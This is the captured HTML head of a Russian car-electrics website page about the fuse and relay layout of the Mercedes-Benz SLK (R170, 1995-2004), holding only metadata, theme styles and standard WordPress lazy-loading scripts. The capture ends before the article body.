

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vmiredorog.ru/mercedes/shema-predohranitelej-mercedes-slk-r170-1995-2004/
body_size: 39549
content:
<!DOCTYPE html>
<html lang="ru-RU" class="" data-skin="light">
<head>
  <meta charset="utf-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <style type="text/css"></style>
  <title>Схема предохранителей Mercedes SLK (R170) (1995-2004) | Автореле</title>
  <meta name="description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Mercedes-Benz SLK (R170) (SLK 200, 230, 320 / 32 AMG) (1995-2004)">
  <meta property="og:image" content="https://vmiredorog.ru/wp-content/uploads/2022/03/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-1.jpg">
  <meta property="og:image:width" content="300">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Схема предохранителей Mercedes SLK (R170) (1995-2004)">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема предохранителей Mercedes SLK (R170) (1995-2004)">
  <meta property="og:description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Mercedes-Benz SLK (R170) (SLK 200, 230, 320 / 32 AMG) (1995-2004)">
  <meta property="og:url" content="https://vmiredorog.ru/mercedes/shema-predohranitelej-mercedes-slk-r170-1995-2004/">
  <meta property="og:site_name" content="Автореле">
  <meta property="og:updated_time" content="2022-04-03">
  <meta property="article:published_time" content="2022-04-03">
  <meta property="article:modified_time" content="2022-04-03">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Схема предохранителей Mercedes SLK (R170) (1995-2004)">
  <meta name="twitter:description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Mercedes-Benz SLK (R170) (SLK 200, 230, 320 / 32 AMG) (1995-2004)">
  <meta name="twitter:image" content="https://vmiredorog.ru/wp-content/uploads/2022/03/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-1.jpg">
  <meta name="twitter:image:width" content="300">
  <meta name="twitter:image:height" content="200">
  <meta name="twitter:image:alt" content="Схема предохранителей Mercedes SLK (R170) (1995-2004)">
  <link rel="canonical" href="/mercedes/shema-predohranitelej-mercedes-slk-r170-1995-2004/">
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://vmiredorog.ru/","name":"\u041f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0438 \u0438 \u0440\u0435\u043b\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439"}},{"@type":"ListItem","position":2,"item":{"@id":"https://vmiredorog.ru/category/mercedes/","name":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Mercedes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://vmiredorog.ru/mercedes/shema-predohranitelej-mercedes-slk-r170-1995-2004/","name":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Mercedes SLK (R170) (1995-2004)"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <style id="classic-theme-styles-inline-css" type="text/css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="tie-css-base-css" href="/wp-content/themes/jannah/assets/css/base.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-styles-css" href="/wp-content/themes/jannah/assets/css/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-widgets-css" href="/wp-content/themes/jannah/assets/css/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-helpers-css" href="/wp-content/themes/jannah/assets/css/helpers.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-ilightbox-css" href="/wp-content/cache/wmac/css/wmac_single_f9bc78671494e78c3e8a6fd9bd38bf68.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-shortcodes-css" href="/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-single-css" href="/wp-content/themes/jannah/assets/css/single.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-print-css" href="/wp-content/cache/wmac/css/wmac_single_3ccb287e4b4b5e36f534687920c66fd5.css" type="text/css" media="print">
  <link rel="stylesheet" id="tie-theme-child-css-css" href="/wp-content/cache/wmac/css/wmac_single_775009735967d59a066666cf7854ffa7.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-style-custom-css" href="/wp-content/cache/wmac/css/wmac_single_52da5cacf5985bca97fc014720fe6858.css" type="text/css" media="all">
  <style id="tie-css-style-custom-inline-css" type="text/css">
  .brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f88c00;}#instagram-link a:hover{color: #f88c00 !important;border-color: #f88c00 !important;}#theme-header #main-nav .spinner-circle:after{color: #f88c00;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f88c00;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f88c00;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f88c00;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f88c00;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f88c00;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f88c00;}::-moz-selection{background-color: #f88c00;color: #FFFFFF;}::selection{background-color: #f88c00;color: #FFFFFF;}circle.circle_bar{stroke: #f88c00;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c65a00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c65a00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f88c00;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #f88c00;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #c65a00;}#tie-body .mag-box-title{color: #f88c00;}#tie-body .mag-box-title:before{border-top-color: #f88c00;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #f88c00;}
  </style>
  <style id="rocket-lazyload-inline-css" type="text/css">
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.0" id="jquery-core-js" defer></script>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
